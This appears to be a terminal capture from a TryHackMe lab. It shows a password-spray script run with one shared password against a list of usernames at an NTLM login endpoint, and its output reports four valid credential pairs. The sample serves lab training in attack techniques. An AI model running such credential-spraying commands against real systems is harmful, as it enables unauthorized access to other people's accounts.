 ntlm_passwordspray.py
❯ python ntlm_passwordspray.py -u usernames.txt -f za.tryhackme.com -p Changeme123 -a http://ntlmauth.za.tryhackme
.com
[*] Starting passwords spray attack using the following password: Changeme123
[-] Failed login with Username: anthony.reynolds
[-] Failed login with Username: samantha.thompson
[-] Failed login with Username: dawn.turner
[-] Failed login with Username: frances.chapman
[-] Failed login with Username: henry.taylor
[-] Failed login with Username: jennifer.wood
[+] Valid credential pair found! Username: Password: Changeme123
[-] Failed login with Username: louise.talbot
[+] Valid credential pair found! Username: Password: Changeme123
[-] Failed login with Username: dominic.elliott
[+] Valid credential pair found! Username: Password: Changeme123
[-] Failed login with Username: alan.jones
[-] Failed login with Username: frank.fletcher
[-] Failed login with Username: maria.sheppard
[-] Failed login with Username: sophie.blackburn
[-] Failed login with Username: dawn.hughes
[-] Failed login with Username: henry.black
[-] Failed login with Username: joanne.davies
[-] Failed login with Username: mark.oconnor
[+] Valid credential pair found! Username: Password: Changeme123
[*] Password spray attack completed, 4 valid credential pairs found